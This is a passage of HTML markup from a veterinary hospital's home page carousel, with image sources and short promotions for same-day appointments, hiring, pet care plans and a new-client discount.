https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and cat laying on grass together" title="Dog and cat laying on grass together" src="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><span>Same Day Care Available! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><span>
</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><p>We are pleased to offer same-day and next-day appointments for all of your pet&#39;s needs, based on availability.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Same Day Care Available! " data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog on surgery table with veterinarian" title="Dog on surgery table with veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><span>Now Hiring!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><p>Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Now Hiring!" data-analytics-variation="Variation-A">Careers</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Man hugging happy dog out in field" title="Man hugging happy dog out in field" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"><span>Happy Healthy Pets<sup>®</sup><br>Care Plans.</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"><span>The Care Your Pet Needs. <em>Up to 25% Savings.</em></span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="27Jy2RzJ201FWaClxmpfik" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Happy Healthy Pets^®^
Care Plans." data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="woman with dog" title="woman with dog" src="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2dsio2L2ubA3FqjTXFlZRV"><span>New Client Special - $25 off your first visit* </span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2dsio2L2ubA3FqjTXFlZRV"><p>Please mention this offer when booking your appointment</p><p><i>*Offer is limited to one visit per new client and cannot be combined with any other offers.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Client Special - $25 off your first visit* " data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, 